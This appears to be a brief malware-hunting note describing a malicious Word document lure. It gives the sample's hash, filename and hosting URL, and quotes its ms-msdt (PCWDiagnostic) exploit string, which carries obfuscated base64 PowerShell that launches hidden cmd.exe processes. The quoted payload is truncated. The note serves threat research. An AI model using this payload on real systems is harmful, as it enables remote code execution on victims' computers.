 Description
When I hunt sample,I find an trick in the wild and it maybe worked on Win10+
sample hash:f531a7c270d43656e34d578c8e71bc39
filename:приглашение на интервью.doc
URL:https://www.sputnikradio.net/radio/news/3134.html
and it contains
window.location.href = "ms-msdt:/id PCWDiagnostic /skip force /param
\"IT_RebrowseForFile=cal?c IT_LaunchMethod=ContextMenu IT_SelectProgram=NotListed
IT_BrowseForFile=h$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+
[char]58+[char]58+'UTF8.GetString([System.Convert]'+[char]58+
[char]58+'FromBase64String('+
[char]34+'U3RhcnQtUHJvY2VzcyAkY21kIC13aW5kb3dzdHlsZSBoaWRkZW4gLUFyZ3VtZW50
TGlzdCAiL2MgcnVuZGxsMzIuZXhlIHBjd3V0bC5kbGwsTGF1bmNoQXBwbGljYXRpb24gJGNtZ
CI7JGNtZCA9ICJjOlx3aW5kb3dzXHN5c3RlbTMyXGNtZC5leGUiO1N0YXJ0LVByb2Nlc3MgJGN
tZCAtd2luZG93c3R5bGUgaGlkZGVuIC1Bcmd1bWVudExpc3QgIi9jIGNkIEM6XFVzZXJzXFB1Y